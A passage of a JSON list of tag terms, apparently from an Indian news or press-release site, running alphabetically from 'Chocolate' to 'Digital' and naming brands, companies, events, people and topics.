Mousse"},{"term":"Chocolate nail makeovers"},{"term":"Chocos"},{"term":"Choice Design Awards"},{"term":"Choice Television awards"},{"term":"Choker"},{"term":"Choki Choki"},{"term":"Chokola Baby boutique"},{"term":"Chola MS"},{"term":"Cholamandalam General Insurance"},{"term":"Cholamandalam Investment and Finance Company Limited"},{"term":"Cholamandalam MS General Insurance"},{"term":"Cholayil Private"},{"term":"Choose Your Twinkle"},{"term":"Chopra Foundation"},{"term":"Chorepgraphy"},{"term":"Chorepgraphy Course"},{"term":"Chotelal"},{"term":"Chotta Bheem"},{"term":"Chowgule Group"},{"term":"Chris Pratt"},{"term":"Chris Tucker"},{"term":"Christ University"},{"term":"Christams"},{"term":"Christian"},{"term":"Christmas Cantata"},{"term":"Christmas Hampers"},{"term":"Christmas Sensation"},{"term":"Christmas Snow Hill Town"},{"term":"Christmas Special Recipe"},{"term":"Christmas bell"},{"term":"Christmas campaign"},{"term":"Christmas for Good"},{"term":"ChristmasIsRED"},{"term":"Chromohomes"},{"term":"Chronosphere Technologies"},{"term":"Chunky Salsa Dips"},{"term":"Chytra V Anand"},{"term":"Ciara"},{"term":"Ciclo Cafe"},{"term":"Cigarette"},{"term":"Cigna TTK"},{"term":"Cigna TTK Treadmillion Challenge"},{"term":"Cilantro Leaves"},{"term":"Cineblitz Magazine"},{"term":"Cinema Plus Sports Pack"},{"term":"Cinema Super Color"},{"term":"Cinematography"},{"term":"Cinepolis"},{"term":"Cinnamon Oil"},{"term":"Cinque Terre"},{"term":"Cippy Wallet"},{"term":"Circle of Trust"},{"term":"Cisco Mobile"},{"term":"Cisco SON"},{"term":"Cisco Self Optimizing Network SON"},{"term":"Cisco VideoGuard"},{"term":"Cisco Virtual DCM"},{"term":"Cisco Visual Networking Index"},{"term":"Cite de musique"},{"term":"Citizen L Ambiluna Collection"},{"term":"Citizen Police"},{"term":"Citizen against Steel Flyover"},{"term":"Citizenship"},{"term":"Citric Acid"},{"term":"Citric Acid Side effects"},{"term":"Citrix Partner"},{"term":"Citrus Cafe"},{"term":"Citrus Payments"},{"term":"City Emporium Mall"},{"term":"City Finale"},{"term":"City Finale Stage"},{"term":"City Finals"},{"term":"City Mall"},{"term":"City of Gardens"},{"term":"City of dreams"},{"term":"Civil Aviation Industry"},{"term":"Civil Services aspirants"},{"term":"Civil Society Conclave"},{"term":"Claimvasooli"},{"term":"Claire Danes"},{"term":"Claire Rutkowski"},{"term":"Clarins Group"},{"term":"Clarks"},{"term":"Clarysage Moisturising Lotion"},{"term":"ClassEdge Classroom Champion"},{"term":"Classes"},{"term":"Classic Rockband"},{"term":"Classic Synergy"},{"term":"Classical Musical Evening"},{"term":"Classical performers"},{"term":"Classmate Spell Bee Season 8"},{"term":"Classroom"},{"term":"Classrooms"},{"term":"Clayrop"},{"term":"Clean Drinking Water"},{"term":"Clean India"},{"term":"Clean Motion India"},{"term":"Clean sweep"},{"term":"Cleanliness"},{"term":"Cleansing Wipes"},{"term":"ClearPath OS 2200"},{"term":"ClearTax"},{"term":"Clement Desylva"},{"term":"Clemio Water Heaters"},{"term":"Cleo County"},{"term":"CleopatraINTERCOIFFURE INDIA"},{"term":"CleverPhone"},{"term":"Clicktable"},{"term":"Clinic Plus"},{"term":"Clinical Diagnosis"},{"term":"Clinical diagnostics"},{"term":"Clinical trials"},{"term":"Clip"},{"term":"Clohing"},{"term":"Clone Futura Education"},{"term":"ClouDee"},{"term":"Cloud Aggregation Solution"},{"term":"Cloud Aggregator"},{"term":"Cloud Based Applications"},{"term":"Cloud Computing"},{"term":"Cloud Data Center"},{"term":"Cloud ERP"},{"term":"Cloud Flame"},{"term":"Cloud Foundry PaaS Talent"},{"term":"Cloud Migration Manager"},{"term":"Cloud Open Labs"},{"term":"Cloud Research Lab"},{"term":"Cloud Service"},{"term":"Cloud Solutions"},{"term":"Cloud Storage"},{"term":"Cloud TV"},{"term":"Cloud1 Enterprises"},{"term":"CloudAgent"},{"term":"CloudKare"},{"term":"CloudWalker"},{"term":"Cloudera Enterprise 5"},{"term":"Cloudnine hospital"},{"term":"Clove Dental"},{"term":"Clove Digital"},{"term":"Clover Infotech"},{"term":"Club BW"},{"term":"Club InterContinental"},{"term":"Club Run 2017"},{"term":"Club Saundaryam"},{"term":"Club5"},{"term":"Clubs"},{"term":"Co Extrusion"},{"term":"CoCubes Technologies"},{"term":"Coal"},{"term":"Coastal Cuisine"},{"term":"Coastal Fiesta"},{"term":"Coastal Gujarat Power"},{"term":"Coated Green Peas"},{"term":"Coca Cola IPTL"},{"term":"Coca-Cola"},{"term":"Coca-Cola India"},{"term":"CocaCola India"},{"term":"Cochin Shipyard Limited"},{"term":"Cochlear Limited"},{"term":"Cochlear Middle East"},{"term":"Cockroaches"},{"term":"Cocktail Ring"},{"term":"Cocktail dinner"},{"term":"Cocktail rings"},{"term":"Coco Palms"},{"term":"Coco Sip"},{"term":"Cocoa"},{"term":"Cocoa Butter"},{"term":"CodHERS 2016"},{"term":"Cofco Agri"},{"term":"Cofee"},{"term":"Coffee Day"},{"term":"Coffee Day India Rally"},{"term":"Coffee Festival"},{"term":"Coffee Paintings"},{"term":"Coffee Santhe"},{"term":"Coffee brewers"},{"term":"Coffeetails"},{"term":"Cognitive Hub for Risk and Compliance"},{"term":"Cognizant Digital Works"},{"term":"Cognizant Technology"},{"term":"Cohn and Wolfe"},{"term":"CoinTribe"},{"term":"Coins"},{"term":"Coke Studio"},{"term":"Cola flavours"},{"term":"Cold Beverages"},{"term":"Cold Treatment"},{"term":"Cold Weather"},{"term":"Coleman Parkes"},{"term":"Coleslaw"},{"term":"Colgate"},{"term":"Colgate Palmolive"},{"term":"Colin Dyer"},{"term":"Collagen"},{"term":"Collections"},{"term":"College District"},{"term":"College career fair"},{"term":"Collinson Group"},{"term":"Colombo"},{"term":"Colonial Queen"},{"term":"Color Menu Color Touch"},{"term":"Color Touch"},{"term":"ColorBar"},{"term":"ColorPlus"},{"term":"Colorful collection"},{"term":"Colorothon"},{"term":"Colors Infinity"},{"term":"Colors TV"},{"term":"Colors UK"},{"term":"Colours of Novotel"},{"term":"Colours of Refuge"},{"term":"Columbia Africa"},{"term":"Columbia China"},{"term":"Columbia Hospital"},{"term":"Columbia Pacific"},{"term":"Columbia Pacific Management"},{"term":"Columbia University"},{"term":"Columbia Venus"},{"term":"Columbus"},{"term":"ComeHometoPujo"},{"term":"Comedian Vir Das"},{"term":"Comedy Clinic"},{"term":"Comedy Gig"},{"term":"Comedy Munch"},{"term":"Comedy Night"},{"term":"Comedy Nights"},{"term":"Comedy Show"},{"term":"Comedywalas"},{"term":"Comfort"},{"term":"Comfy"},{"term":"Comic parody"},{"term":"Comic twist"},{"term":"Comics"},{"term":"Comics Uniting Nations"},{"term":"Comment"},{"term":"Commercial Hub"},{"term":"Commercial Vehicle Oils"},{"term":"Commercial papers"},{"term":"Commerzbank"},{"term":"Commission"},{"term":"Commissions"},{"term":"Common cold"},{"term":"Communication and Information Technology Regulatory Authority"},{"term":"Communist Party of China"},{"term":"Community Development Authority in Dubai"},{"term":"Community Forum"},{"term":"Community Savings Bank Association"},{"term":"Commvault Data Platform"},{"term":"Commvault Software"},{"term":"Compact Makeup"},{"term":"Completion Certificate"},{"term":"Compliance Challenges"},{"term":"Composer"},{"term":"Composite Electro minerals"},{"term":"Composites"},{"term":"Compressed Air Rental Services"},{"term":"Compressed Natural Gas"},{"term":"Computer Science Education Week"},{"term":"Computer Training Centre"},{"term":"Computers"},{"term":"Concept"},{"term":"Concept Designs"},{"term":"Conclave Awards 2017"},{"term":"Concorde Group"},{"term":"Concur Systems Integrator"},{"term":"Concur Technologies"},{"term":"Condenast International"},{"term":"Condom"},{"term":"Condom Fashion show"},{"term":"Confectionaries"},{"term":"Confectionary"},{"term":"Confederation of Education Excellence"},{"term":"Conference Catalyst"},{"term":"Conference of Parties"},{"term":"Conferences"},{"term":"Confident"},{"term":"ConfirmTkt"},{"term":"Congenital Heart Disease Awareness Week"},{"term":"Conglomerate"},{"term":"Connect Broadband League"},{"term":"Connect Broadband Net Champs"},{"term":"Connect Broadband Net Champs Program"},{"term":"Connect Net Champs"},{"term":"Connect Safe"},{"term":"Connect Super Jodi"},{"term":"Connect UTCA"},{"term":"Connect UTCA League"},{"term":"Connect Worldwide"},{"term":"Connect-I"},{"term":"Connected Learning Initiative"},{"term":"Connectify"},{"term":"Connecting Classrooms"},{"term":"Connexion"},{"term":"Connexions"},{"term":"Connoisseur"},{"term":"Conscious Food India"},{"term":"Consolidated Results"},{"term":"Consolidation"},{"term":"Constitution of India"},{"term":"ConstructSim CONNECT"},{"term":"Construction Equipment"},{"term":"Construction site"},{"term":"Constructions"},{"term":"Consulate General office"},{"term":"Consumer"},{"term":"Consumer Complaint Council"},{"term":"Consumer Electricals"},{"term":"Consumer Electronic"},{"term":"Consumer Goods"},{"term":"Consumer Insights"},{"term":"Consumer Rights"},{"term":"Consumer Staples"},{"term":"Consumer durable"},{"term":"Contact lenses"},{"term":"Contactless Payment"},{"term":"Content Security solutions"},{"term":"Contestant"},{"term":"Contestants"},{"term":"Context"},{"term":"Continental Hotels"},{"term":"Contract India"},{"term":"Contractors"},{"term":"Control Risks"},{"term":"Convertible notebook"},{"term":"Convertible warrants"},{"term":"Convocation"},{"term":"Convocation Day"},{"term":"Convoke 2017"},{"term":"Cook with the Expert"},{"term":"CookEatLove"},{"term":"Cookery  Contest"},{"term":"Cooking competition"},{"term":"Cooking paste"},{"term":"Cool Cola"},{"term":"Cool Cola flavour"},{"term":"Cooling Pad"},{"term":"Cooling products"},{"term":"Coolpad"},{"term":"Coonoor"},{"term":"Coonoor Hill Walker"},{"term":"Cooptex"},{"term":"Coorg Teachers Training Certification Program"},{"term":"Copra"},{"term":"Core Skills programme"},{"term":"Core Skills training"},{"term":"CoreLogic"},{"term":"Corero Network Security"},{"term":"Coriolanus"},{"term":"Corn Flakes"},{"term":"Corn Flakes Chivda"},{"term":"Cornell University"},{"term":"Cornerstone Advisors Group"},{"term":"Corning Incorporated"},{"term":"Cornitos Chunky"},{"term":"Cornitos Nachos"},{"term":"CornitosTikka Masala Nacho"},{"term":"Coronary Arteries"},{"term":"Coronary Artery Disease"},{"term":"Corporate Event"},{"term":"Corporate Gifts Show 2017"},{"term":"Corporate Governance"},{"term":"Corporate Sports Carnival"},{"term":"Corporate Traveller"},{"term":"Corporate venture capital"},{"term":"Corporation Bank"},{"term":"Corporation School"},{"term":"Corsair Carbide"},{"term":"Corsair products"},{"term":"Cosmetic Surgery"},{"term":"Cosmetic surgeon"},{"term":"Cosmo Films"},{"term":"Cosmopolis"},{"term":"Cosmos Bottles"},{"term":"Cost"},{"term":"Costa Rica"},{"term":"Costa Rican Midfielder"},{"term":"Cottage"},{"term":"Cottage Cheese"},{"term":"Cotton Egypt Association"},{"term":"Cotton Sarees"},{"term":"Couch to 5K program"},{"term":"Cough syrup"},{"term":"Council for Fair Business Practices"},{"term":"Counters"},{"term":"Couple Trouble"},{"term":"Coupon"},{"term":"Coupon Canny"},{"term":"Coupon site"},{"term":"CouponDunia Media"},{"term":"CourseJob Aspirants"},{"term":"Court of Arbitration for Sports"},{"term":"Courteney Cox"},{"term":"Courtyard Mariott Kitchen"},{"term":"Courtyard Marriott"},{"term":"CoutLoot"},{"term":"Cove Ventures"},{"term":"Cover Of Debut LP"},{"term":"Cow milk"},{"term":"Cowboys"},{"term":"Cox \u0026 Kings"},{"term":"Cox and Kings"},{"term":"Cox and Kings Foundation"},{"term":"Crabsticks"},{"term":"Craft Ideas"},{"term":"Craftizen Foundation"},{"term":"Crafts Bazaar"},{"term":"Craftslane"},{"term":"Craftsmen"},{"term":"Cranberry"},{"term":"Crayon Partners"},{"term":"Crayon Software Experts"},{"term":"Creambell"},{"term":"Create"},{"term":"Creative Events"},{"term":"Creative Peripherals Distributions"},{"term":"Creative Port Development"},{"term":"Creative Professionals"},{"term":"Creative Writing"},{"term":"Creativity Lab"},{"term":"Credit Suisse"},{"term":"Cress Bistro"},{"term":"Crew4Events"},{"term":"Cricket Association for the Blind in India"},{"term":"Cricket Stadium"},{"term":"Cricket fever"},{"term":"Cricket lovers"},{"term":"Cricket season"},{"term":"Cricket teams"},{"term":"Crickets"},{"term":"Criminal Justice System"},{"term":"Criminal law"},{"term":"Cristopher Broyles"},{"term":"Critical Skill"},{"term":"Crochet Tales"},{"term":"Crocs Flip flop"},{"term":"Crocs India"},{"term":"Crocs Kinsale Collection"},{"term":"Crocs Sarah Clog"},{"term":"Crocs Shoes"},{"term":"Crocs Swiftwater"},{"term":"Croissant"},{"term":"Crompton Fans"},{"term":"Crompton Greaves"},{"term":"Crop"},{"term":"Crop Protection"},{"term":"CropLife India"},{"term":"Cross Border"},{"term":"Cross Peerless collection"},{"term":"CrossFit"},{"term":"Crossbones Media"},{"term":"Crossword Bookstores"},{"term":"Crowdfunded Travel Jacket"},{"term":"Crowdfunding"},{"term":"Crowdtesting"},{"term":"Crowne Plaza"},{"term":"Crowne Plaza Hotel Rohini"},{"term":"Cruise Bookings"},{"term":"Cruise to Comedy"},{"term":"Crusader"},{"term":"Crush"},{"term":"Cryotherapy"},{"term":"Crystal 4K UHD TV series"},{"term":"Crystal Ceramics"},{"term":"Crystal Group"},{"term":"Cuberoot Technologies"},{"term":"Cucine Lube"},{"term":"Cuckoo Club"},{"term":"CueLearn"},{"term":"Cuemath"},{"term":"Cuemath teachers"},{"term":"Cuffe Parade"},{"term":"Cuisine Regale"},{"term":"Cuisine Restaurant"},{"term":"Cuisines"},{"term":"Culinary"},{"term":"Culinary Cart"},{"term":"Culinary Students"},{"term":"Culinary delights"},{"term":"Culinary team"},{"term":"Culinary treats"},{"term":"Cultural Fest"},{"term":"Cumballa Hill Hospital"},{"term":"Cumin"},{"term":"Cup"},{"term":"Cupcakes"},{"term":"Curator Seema Subbanna"},{"term":"Curofy"},{"term":"Curries"},{"term":"Curry leaves Tea"},{"term":"CurveXpert 3D Power Shaper"},{"term":"CurvesTM"},{"term":"Cushion"},{"term":"Cushion covers"},{"term":"Cushman and Wakefield"},{"term":"Custom Design Contest"},{"term":"Customer Experience"},{"term":"Customer Fest Show 2017"},{"term":"Customer Service support"},{"term":"Cutest Love Story"},{"term":"Cutting Edge Cyber Intelligence Solutions"},{"term":"Cyber Attack"},{"term":"Cyber Defence Centre"},{"term":"Cyber Hub"},{"term":"Cyber Monday"},{"term":"Cyber Security White Paper"},{"term":"Cyber threats"},{"term":"Cyberattacks"},{"term":"Cybercity Builders and Developers"},{"term":"Cybercrime"},{"term":"Cybercriminal"},{"term":"Cybiz Brightstar Restaurants"},{"term":"Cycle sharing"},{"term":"Cycles"},{"term":"Cyclists"},{"term":"Cyclone"},{"term":"Cyclone Relief Distribution Drive"},{"term":"Cygneto"},{"term":"Cygnus Maharaja Aggarsain Hospital"},{"term":"Cyient India"},{"term":"Cyient LTD"},{"term":"Cyient Limited"},{"term":"Cyient exhibition booth"},{"term":"Cyrus P Mistry"},{"term":"Cyrus Sahukar"},{"term":"Czech luxury hotel"},{"term":"Czechia"},{"term":"D Decor"},{"term":"D'art foundation"},{"term":"DAC"},{"term":"DAFZA office"},{"term":"DAMAGED HAIR"},{"term":"DANDIYA DECORATION"},{"term":"DASTAAN E RAFI"},{"term":"DAV Public School Bhubaneshwar"},{"term":"DB 11"},{"term":"DB Lytix"},{"term":"DB Schenker"},{"term":"DBL"},{"term":"DBS Bank"},{"term":"DBS India"},{"term":"DBS Mintek"},{"term":"DC Comics"},{"term":"DC Comics Universe"},{"term":"DCD"},{"term":"DCIBF"},{"term":"DD National"},{"term":"DDB Mudra"},{"term":"DDB Mudra India"},{"term":"DDI India"},{"term":"DDL"},{"term":"DEBEERS"},{"term":"DEBENTURES"},{"term":"DEEPA SONDHI"},{"term":"DEFCOM India"},{"term":"DELHI GOURMET CLUB"},{"term":"DESA"},{"term":"DESERTED ISLAND"},{"term":"DESI WRAP UP 2016"},{"term":"DETOX"},{"term":"DEVELOPMENT PARTNERSHIP"},{"term":"DEVI"},{"term":"DEWA Innovation Centre"},{"term":"DFC Intelligence"},{"term":"DFM"},{"term":"DFPCL"},{"term":"DG Vaishnav College"},{"term":"DGEP"},{"term":"DHL"},{"term":"DIACOLOR"},{"term":"DIAG"},{"term":"DICEC"},{"term":"DICV"},{"term":"DIFC Courts"},{"term":"DIFF"},{"term":"DIFL"},{"term":"DIGITAL MARKETERS AWARDS"},{"term":"DIPAP"},{"term":"DISCOVERY STRENGTHENS INDIA LEADERSHIP WITH THE APPOINTMENT OF KARAN BAJAJ AS SENIOR VICE PRESIDENT \u0026 GENERAL MANAGER"},{"term":"DIY"},{"term":"DIY Winter Wellness Workshop"},{"term":"DJ"},{"term":"DJ  Rohan Kapoor"},{"term":"DJ Academy"},{"term":"DJ Akhtar"},{"term":"DJ Alan Walker"},{"term":"DJ Blaque"},{"term":"DJ Centro"},{"term":"DJ Jack Anderson"},{"term":"DJ Mickey"},{"term":"DJ Navendu"},{"term":"DJ Notorious"},{"term":"DJ Oma"},{"term":"DJ Paroma"},{"term":"DJ Praveen Nair"},{"term":"DJ Rink"},{"term":"DJ Sheizwood"},{"term":"DJ Swing"},{"term":"DJ Vaibhav"},{"term":"DJ Vishnu"},{"term":"DK Pattamal"},{"term":"DLF 5"},{"term":"DLF City"},{"term":"DLF Club5"},{"term":"DLF Emporio Mall"},{"term":"DLF Golf"},{"term":"DLF Group"},{"term":"DLF Invitational Caddy Golf Tournament"},{"term":"DLF Mega Mall"},{"term":"DLF Premium Malls"},{"term":"DLF5 Kids Club"},{"term":"DMA"},{"term":"DMA Asia Awards 2016"},{"term":"DMG"},{"term":"DMRC"},{"term":"DNA Real Estate Awards"},{"term":"DNB Medical Oncologist"},{"term":"DND Flyway"},{"term":"DNV GL"},{"term":"DOACON"},{"term":"DON"},{"term":"DPS Panvel"},{"term":"DPS Sidharth Vihar"},{"term":"DPS Store"},{"term":"DPS Sushant Lok student"},{"term":"DR AGARWAL HOSPITALS"},{"term":"DR BC Roy National Awards"},{"term":"DRAM"},{"term":"DRDO"},{"term":"DRN Infrastructure"},{"term":"DRS"},{"term":"DRS 2016"},{"term":"DS Research Centre"},{"term":"DSCI Excellence Award"},{"term":"DSG"},{"term":"DSK Benelli"},{"term":"DSK International"},{"term":"DSK Shivajians Football Club"},{"term":"DSL networks"},{"term":"DSM Sinochem Pharmaceuticals"},{"term":"DSOA"},{"term":"DSOG"},{"term":"DSP BlackRock"},{"term":"DSP BlackRock Investment Managers"},{"term":"DSP BlackRock Mutual Fund"},{"term":"DSPORT"},{"term":"DST"},{"term":"DSYH"},{"term":"DSports"},{"term":"DT Award Night"},{"term":"DT Awards"},{"term":"DTH  Industry"},{"term":"DTH Industry"},{"term":"DTH brand"},{"term":"DTH business"},{"term":"DTH operator"},{"term":"DTH operators"},{"term":"DTH players"},{"term":"DUAL SURVIVAL"},{"term":"DUDE IT ABOUT THE ATTITUDE"},{"term":"DWA"},{"term":"Daaji"},{"term":"Daan Utsav"},{"term":"Dabang Dulhans"},{"term":"Dabbawalas"},{"term":"Dabolim International Airport"},{"term":"Dabur Amla Hair Cleansing Milk"},{"term":"Dabur Amla Hair Oil"},{"term":"Dabur Amla Kids"},{"term":"Dabur Chyawanprash"},{"term":"Dabur Dermoviva"},{"term":"Dabur Egypt"},{"term":"Dabur Glucose"},{"term":"Dabur Glucose D"},{"term":"Dabur Herbal Lime Whitening mouthwash"},{"term":"Dabur Herbal Neem"},{"term":"Dabur Herbal mouthwash"},{"term":"Dabur Herbolene"},{"term":"Dabur Honey Fruit Spread"},{"term":"Dabur Honitus"},{"term":"Dabur International Group"},{"term":"Dabur Keratex Oil"},{"term":"Dabur Mouthwash"},{"term":"Dabur South Africa"},{"term":"Dabur vatika"},{"term":"Dad for a Day"},{"term":"Dada Saheb Phalke Film Festival"},{"term":"Dadasaheb Palke Academy Awards"},{"term":"Dadasaheb Phalke Award"},{"term":"Dadri"},{"term":"Dafni"},{"term":"Dahi Handi Utsav"},{"term":"Daikin India"},{"term":"Daikin Smart Studio"},{"term":"Daily Units"},{"term":"Daimler AG"},{"term":"Daimler Financial Service"},{"term":"Daimler Financial Services"},{"term":"Daimler India Commercial Vehicles"},{"term":"Daimler Supplier Award 2016"},{"term":"Dainik Bhaskar"},{"term":"Dairy loans"},{"term":"Dairy milk Oreo"},{"term":"Dairy portfolio"},{"term":"Dairy products"},{"term":"Daisy Coleman"},{"term":"Daiwa"},{"term":"Dakar debut"},{"term":"Dalai Lama"},{"term":"Dalberg Global Development Advisors"},{"term":"Dalmia Bharat"},{"term":"Dalmia Bharat Group"},{"term":"Daman Soni"},{"term":"DanGold Investment"},{"term":"Dana Cup"},{"term":"Dana Ruh"},{"term":"Dananjaya J Hettiarachchi"},{"term":"Dance Ballet"},{"term":"Dance Cafe"},{"term":"Dance Festival"},{"term":"Dancers"},{"term":"Dancing"},{"term":"Dancing skills"},{"term":"Dandiya"},{"term":"Dandiya Garba Raas"},{"term":"DandiyaNite"},{"term":"Dandruff Itchy Scalp"},{"term":"Dandruff Nahi Chalega"},{"term":"Daniel Craig"},{"term":"Daniel Fernandes"},{"term":"Daniel Green"},{"term":"Danish Steel"},{"term":"Danmaku"},{"term":"Darjeeling"},{"term":"Dark Chocolate"},{"term":"Dark Skin"},{"term":"Dark Things"},{"term":"Darker skin"},{"term":"Darudaru"},{"term":"Das Island"},{"term":"Dasara Doll"},{"term":"Dasara Habba"},{"term":"Dassault Aviation"},{"term":"Data Center"},{"term":"Data Centers"},{"term":"Data Centric Security Solution"},{"term":"Data Interception by Remote Transmission"},{"term":"Data Management"},{"term":"Data Packs"},{"term":"Data Science"},{"term":"Data Sciences"},{"term":"Data Security"},{"term":"Data Security Council of India"},{"term":"Data Warehouse Automation"},{"term":"Data XGen Technologies"},{"term":"Data analytics"},{"term":"DataMail"},{"term":"Datacenter"},{"term":"DatacenterDynamics"},{"term":"Dating Apps"},{"term":"Datsun redi GO"},{"term":"Daughters Day"},{"term":"David Bennett"},{"term":"David Cameron"},{"term":"David Lalrinmuana"},{"term":"David Rudisha International"},{"term":"Davis Cup Squad"},{"term":"Dawn of Justice"},{"term":"Daycare"},{"term":"De Beers Group"},{"term":"DeBeers group"},{"term":"DeMon"},{"term":"Deafblind"},{"term":"Dean Prof Chattar Singh"},{"term":"Dear Dad"},{"term":"Debasis Bhattacharya"},{"term":"Debate"},{"term":"Debit Card"},{"term":"Decision Support System"},{"term":"Decomplex Marketing"},{"term":"Decor brand"},{"term":"Decorating tools"},{"term":"Decorative paints"},{"term":"Deekshitha Parvathi"},{"term":"Deep Cleaning Service"},{"term":"Deep Jandu"},{"term":"Deepa Kapoor"},{"term":"DeepaSahi"},{"term":"Deepak Chhabra"},{"term":"Deepak Fertilisers and Petrochemicals Corporation Limited"},{"term":"Deepak Premnarayen"},{"term":"Deepalaya School"},{"term":"Deepalaya kids"},{"term":"Deeper shades of Shiro"},{"term":"Deepti Naval"},{"term":"Deeptii Mohan"},{"term":"Defence Group"},{"term":"Defence background"},{"term":"Defense Engagement"},{"term":"Deforestation"},{"term":"Dehradun"},{"term":"Dekkoh"},{"term":"Del Monte Mayo"},{"term":"Del Monte Pacific"},{"term":"Del Monte Pacific Limited"},{"term":"Delhi Aerocity Run 2017"},{"term":"Delhi Campus"},{"term":"Delhi City Topper"},{"term":"Delhi College of engineering"},{"term":"Delhi Daredevils"},{"term":"Delhi Designers"},{"term":"Delhi Dynamos FC"},{"term":"Delhi Indie Project"},{"term":"Delhi International Airport"},{"term":"Delhi International Football League"},{"term":"Delhi Lajpath Nagar"},{"term":"Delhi Literature Festival"},{"term":"Delhi Metro Rail Corporation"},{"term":"Delhi Police"},{"term":"Delhi Public School"},{"term":"Delhi Public School Panvel"},{"term":"Delhi State Inter school"},{"term":"Delhi State Level"},{"term":"Delhi State Topper"},{"term":"Delhi Traffic Police"},{"term":"Delhi University"},{"term":"Delhi Vasant Kunj"},{"term":"Delhi glitterati"},{"term":"Delhivery"},{"term":"Delhiwallas"},{"term":"Delight Delhi Foodies"},{"term":"Delirium"},{"term":"Deliveroo"},{"term":"Dell EMC Forum"},{"term":"Dell PowerEdge"},{"term":"Deloitte Technology"},{"term":"Delta India"},{"term":"Deluxe 3D Microblading"},{"term":"Deluxe Rooms"},{"term":"Deluxe Suites"},{"term":"Demat Account holders"},{"term":"Demat Accounts"},{"term":"Dementia"},{"term":"Dementia Clinic"},{"term":"Deming Prize"},{"term":"Demo Day"},{"term":"Democracy"},{"term":"Demonetization Advantage"},{"term":"Demonetozation"},{"term":"Dena Bank"},{"term":"Dengvaxia"},{"term":"Denim brand"},{"term":"Denim fabric"},{"term":"Dental Check Up"},{"term":"Dental Clinic Chain"},{"term":"Dental Screening"},{"term":"Dental Services"},{"term":"Dental care"},{"term":"Dentist"},{"term":"Dentsu Aegis Network"},{"term":"Dentsu Communications"},{"term":"Deo"},{"term":"Deonar Colony Municipal School"},{"term":"Department of Economic and Social Affairs"},{"term":"Department of Finance"},{"term":"Department of Information Technology"},{"term":"Department of Medical"},{"term":"Department of Science and Technology"},{"term":"Department of Sow Rigpa"},{"term":"Department of Telecom"},{"term":"Depeche mode"},{"term":"Dercos Oil Control Shampoo"},{"term":"Derek OBrien"},{"term":"Dermatologists"},{"term":"Dermatology"},{"term":"DermoViva Argan"},{"term":"DermoViva Baby Olive Soap"},{"term":"DermoViva Olive Baby"},{"term":"DermoViva Olive Enriched Powder"},{"term":"DermoViva Olive body lotions"},{"term":"Desert Splendour"},{"term":"Desh Ka Salaam"},{"term":"DeshKaTV"},{"term":"Deshpande Foundation"},{"term":"Design Academy"},{"term":"Design Awards"},{"term":"Design Cafe"},{"term":"Design Management"},{"term":"Design Yatra 2016"},{"term":"Design excellence"},{"term":"Design for Dignity"},{"term":"Designer Anjalee"},{"term":"Designer Archana Kochhar"},{"term":"Designer Collection"},{"term":"Designer Dresses"},{"term":"Designer Kanishk Mehta"},{"term":"Designer Payal Sethi"},{"term":"Designer Preeti Ghai"},{"term":"Designer Reynu Taandon"},{"term":"Designer Sumona Parekh"},{"term":"Designer lights"},{"term":"Designit"},{"term":"Designs"},{"term":"Desired qualities"},{"term":"Despegar"},{"term":"Dessert Patisserie"},{"term":"DestaTalk"},{"term":"Detachable danglers"},{"term":"Detox Catwalk"},{"term":"Dettol"},{"term":"Deutsche Messe AG"},{"term":"Dev Patel"},{"term":"DevOps"},{"term":"DevOps Jigsaw"},{"term":"DevOps Practices"},{"term":"Devanahalli"},{"term":"Devanshi"},{"term":"Devbhumi"},{"term":"Development Management"},{"term":"Devendra Jhajharia"},{"term":"Device Shipments"},{"term":"Devika Bhise"},{"term":"Devita Saraf"},{"term":"Dewan Housing Finance Corporation"},{"term":"Dewan Housing Finance Corporation Limited"},{"term":"Dexter"},{"term":"Dhafra International Projects Group"},{"term":"Dhahi Khalfan Tamim"},{"term":"Dhaniya"},{"term":"Dhanuka Agritech Limited"},{"term":"Dhanya Balakrishna"},{"term":"Dharam Ram"},{"term":"Dharma"},{"term":"Dharma Productions"},{"term":"Dharma Ram"},{"term":"Dharmaveer Anand Dighe"},{"term":"Dharmaveer Anand Dighe Yuva Pratishthan"},{"term":"Dharmender Kumar"},{"term":"Dharmendra"},{"term":"Dharmendra Pradhan"},{"term":"Dharti Aba"},{"term":"Dharwad"},{"term":"Dharwad plant"},{"term":"Dhaval Jani"},{"term":"Dheeraj Kohli"},{"term":"Dheeru and Nitika"},{"term":"Dhoni"},{"term":"Dhoomimal Gallery"},{"term":"Dhoot Family"},{"term":"Dhruva College of Management"},{"term":"Diabetacare"},{"term":"Diabetes Camp"},{"term":"Diabetes Health Camp"},{"term":"Diabetes Mellitus"},{"term":"Diabetes screening"},{"term":"Diabetes specialist"},{"term":"Diabetic Food"},{"term":"Diabetologist"},{"term":"DiagALTBalaji"},{"term":"Diagnal"},{"term":"Diagnosis"},{"term":"Diagold Earrings"},{"term":"Dial a Post Paid"},{"term":"Dialysis Centre"},{"term":"Diamond Collection"},{"term":"Diamond Facial Sculpting"},{"term":"Diamond Magazines"},{"term":"Diamond Vivah Jewellery"},{"term":"Diamond earrings"},{"term":"Diamond jewelry collection"},{"term":"Diamonds​"},{"term":"Diana Penty"},{"term":"Diaper"},{"term":"Diary Product"},{"term":"Dichotomous Journeys"},{"term":"Didi Chuxing"},{"term":"Died"},{"term":"Diego Forlan"},{"term":"Dies"},{"term":"Dietetic Days"},{"term":"Differently Abled"},{"term":"Differently abled children"},{"term":"Diggital India"},{"term":"Digi Dhan"},{"term":"Digi Image 2016"},{"term":"DigiNxt Series"},{"term":"DigiTEXT"},{"term":"Digidhan Mela"},{"term":"Digifury"},{"term":"Digishala"},{"term":"Digistics"},{"term":"Digital Acceleration Program"},{"term":"Digital Accessories"},{"term":"Digital Age"},{"term":"Digital Book"},{"term":"Digital Classes"},{"term":"Digital Desh 2.0"},{"term":"Digital Duties"},{"term":"Digital Enterprise"},{"term":"Digital Era"},{"term":"Digital Image"},{"term":"Digital Image Sensor Camera"},{"term":"Digital India Action Group"},{"term":"Digital India Programme a Phenomenal Success"},{"term":"Digital India vision"},{"term":"Digital Inverter Compressor"},{"term":"Digital Learning"},{"term":"Digital Loyalty Card"},{"term":"Digital Marketing Expense Card"},{"term":"Digital Marketing Institute"},{"term":"Digital Marketing Operations"},{"term":"Digital Marketplace"},{"term":"Digital Next"},{"term":"Digital Projectors"},{"term":"Digital Radiography System"},{"term":"Digital Systems"},{"term":"Digital TV"},{"term":"Digital Technologies"},{"term":"Digital Terminal"},{"term":"Digital Video Commercial"},{"term":"Digital Wallet service"},{"term":"Digital World Award 2016"},{"term":"Digital commerce"},{"term":"Digital currency"},{"term":"Digital equipment"},{"term":"Digital 